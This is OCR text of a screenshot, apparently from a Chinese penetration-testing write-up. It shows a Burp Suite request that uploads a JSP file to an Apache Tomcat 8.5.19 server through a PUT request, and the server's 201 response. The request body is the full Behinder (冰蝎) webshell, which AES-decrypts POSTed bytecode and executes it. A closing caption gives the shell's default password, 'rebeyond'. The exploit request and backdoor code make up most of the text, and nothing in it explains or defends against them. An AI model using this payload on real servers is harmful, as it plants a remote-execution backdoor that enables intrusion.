 192.168.43.144:8080
图 JAVA 语雀 百度 (40条消息) 约束委... Kerberos身份验证... 百度翻译-200种语... YouTube MITRE ATT&CK® https://mp.weixin.... (40条消息) 网络安...
Home Documentation Configuration Exa
Apache Tomcat/8.5.19
If you're seeing this, yo
TM
Recommended Reading
Security Considerations H
Manager Application HOW
Clustering/Session Replic
Developer Quick Start
Tomcat Setup
Realms & AAA
First Web Application
JDBC DataSources
Managing Tomcat
For security, access to the manager webapp is
restricted. Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制 XML
PUT /test.jsp%20 HTTP/1.1
Host: 192.168.43.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
Content-Length: 572
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!clas
s U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/* 32Mmd5< M16M rebeyond*/session.
putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLi
ne()))).newInstance().equals(pageContext);}%>
响应
原始 头 十六进制
HTTP/1.1 201
Content-Length: 0
Date: Mon, 23 May 2022 12:28:18 GMT
Connection: close
冰蝎自带的shell.jsp脚本，默认连接密码
rebeyond